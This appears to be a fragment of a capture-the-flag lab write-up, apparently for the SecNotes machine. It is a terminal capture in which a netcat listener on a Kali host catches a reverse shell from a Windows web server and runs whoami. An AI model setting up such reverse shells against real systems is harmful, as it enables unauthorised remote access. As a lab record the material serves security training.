 ┌──(root㉿kali)-[~]
└─# rlwrap nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.10.97] 50807
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>whoami
whoami
secnotes\tyler
C:\inetpub\new-site>